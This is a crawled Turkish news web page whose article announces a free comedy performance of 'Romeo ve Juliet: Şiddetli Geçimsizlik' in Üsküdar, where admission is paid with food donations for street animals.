

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/romeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html
body_size: 10285
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>&#8216;Romeo ve Juliet: Şiddetli Geçimsizlik&#8217; Sokak hayvanları için sahnede! &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; &#8216;Romeo ve Juliet: Şiddetli Geçimsizlik&#8217; Sokak hayvanları için sahnede! yorum akışı" href="https://ajanspressturk.com/romeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fromeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fromeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/3973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/romeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=3973' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/romeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html"
    },
    "headline": "&#8216;Romeo ve Juliet: Şiddetli Geçimsizlik&#8217; Sokak hayvanları için sahnede!",
    "description": "Fazla Mesai Tiyatro Grubu'ndan son  günlerde görmek istediğimiz güzel hareketler",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2022/07/uskudar-sahne-hane.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "Kamil Hizer"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2022-07-17T14:16:50+03:00",
    "dateModified": "2024-12-08T19:27:17+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="&#8216;Romeo ve Juliet: Şiddetli Geçimsizlik&#8217; Sokak hayvanları için sahnede!" />
      <meta property="og:description" content="Fazla Mesai Tiyatro Grubu&#039;ndan son  günlerde görmek istediğimiz güzel hareketler" />
      <meta property="og:url" content="https://ajanspressturk.com/romeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2022/07/uskudar-sahne-hane.jpg" />
      <meta property="article:published_time" content="2022-07-17T14:16:50+03:00" />
      <meta property="article:modified_time" content="2024-12-08T19:27:17+03:00" />
      <meta property="article:author" content="Kamil Hizer" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-3973 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">&#8216;Romeo ve Juliet: Şiddetli Geçimsizlik&#8217; Sokak hayvanları için sahnede!</h1><div class="ozetlen">Fazla Mesai Tiyatro Grubu'ndan son  günlerde görmek istediğimiz güzel hareketler.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="1280" height="720" src="https://ajanspressturk.com/wp-content/uploads/2022/07/uskudar-sahne-hane.jpg" class="attachment-full size-full wp-post-image" alt="&#8216;Romeo ve Juliet: Şiddetli Geçimsizlik&#8217; Sokak hayvanları için sahnede!" decoding="async" fetchpriority="high" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="1280" height="720" src="https://ajanspressturk.com/wp-content/uploads/2022/07/uskudar-sahne-hane.jpg" class="bultenkapak wp-post-image" alt="" />Romeo ve Juliet! Ölümsüz bir aşk eserinin iki kahramanı…
Peki ya Shakespeare&#8217;in yarattığı bu eser planlandığı gibi sonlanmasaydı? Bu iki aşık evlenip bir yuva kursaydı ve bir de dünya tatlısı kızları olsaydı? Onlar için mutlu son olur muydu?
Romeo ve Juliet ölmemiş, aksine evlenerek bir yuva kurmuşlardır. 20 yıllık evliliklerinin meyvesi kızları ile birlikte yıpranmış ilişkileri kavga gürültü eşliğinde sürüp girmektedir. Öyle ki Shakespeare, soğuk mezarından kalkıp bu çifte müdahale etme gereği duyar.
Fazla Mesai Tiyatro Grubunun hazırladığı bu tek perdelik güldürü Üsküdar Sahne Hane&#8217;de sokak hayvanları için sahnede.

Oyunumuz ÜCRETSİZDİR
20 Temmuz Çarşamba günü 20.30&#8217;da oynanacak oyunumuza seyirci olarak tek katılım şartımız sokaktaki dostlarımız için mama getirmenizdir. Ne kadar mama getirdiğiniz önemli değildir. Para kabul edilmemektedir.

@sahnehane_uskudar instagram adresimize mesaj atarak yer ayırabilirsiniz.

Sahne Hane &#8211; Üsküdar
Selmani Pak Cad. No:48 Üsküdar
(Üsküdar Üni. Çarşı Yerleşkesi Yanı)

Fazla Mesai yapanlar: Alev Gökmen, Oğuzhan Polatkan, Özgür Levent Övünç
Yöneten: Can Törtop
İletişim;
İnstagram: @sahnehane_uskudar
 </div>
<div class="xetiket"><a href="https://ajanspressturk.com/etiket/fazla-mesai-tiyatro-grubu">Fazla Mesai Tiyatro Grubu</a>, <a href="https://ajanspressturk.com/etiket/sahne-hane">Sahne Hane</a></div> 
	
		<div class="meta">
    <span class="meta-item">17 Temmuz 2022</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/kultur-sanat" rel="category tag">KÜLTÜR SANAT</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/romeo-ve-juliet-siddetli-gecimsizlik-sokak-hayvanlari-icin-sahnede-h3973.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16434.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16430.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tolga-tuyelden-mtvye-duygusal-veda-h16427.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h16424.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h16421.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/objektiflerin-sofistike-yildizi-elif-kucukbakar-h16418.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16415.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-h16388.html">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h16406.html">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
